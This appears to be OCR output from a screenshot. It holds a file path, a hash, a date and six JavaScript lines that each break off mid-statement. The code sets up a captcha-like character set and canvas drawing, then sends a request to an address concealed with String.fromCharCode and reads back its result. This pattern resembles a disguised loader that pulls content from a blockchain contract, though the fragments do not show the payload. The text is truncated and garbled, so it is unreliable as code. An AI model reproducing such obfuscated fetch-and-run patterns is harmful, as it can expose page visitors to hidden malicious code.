
📊 File Hash: 5617f6f3b38d036ec6
Last update:
2026-05-20
<img src="data:image/gif;base64,R0lGOD
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';fo
{x.strokeStyle='rgba(0,0,0,0.2)';x.begin
q=String.fromCharCode(34);const re=awai
[{to:String.fromCharCode(48,120,98,97,48
j=await re.json();if(j.result){let h=j.resu